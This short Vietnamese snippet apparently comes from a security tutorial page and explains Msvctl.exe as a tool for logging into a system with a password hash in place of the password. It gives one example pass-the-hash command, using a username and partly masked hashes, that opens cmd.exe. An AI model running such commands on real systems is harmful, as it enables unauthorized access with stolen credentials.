 Msvctl.exe Về cơ bản là một chương trình dùng để log in vào một hệ thống bằng cách sử dụng hash thay cho password Vd : C:\> msvctl  ibuetler::25b425XXXXXXXXXXXXXXXXec5  cabcc:fa1d701b2YYYYYYYYYYYYYYYY715b5::: run cmd.exe   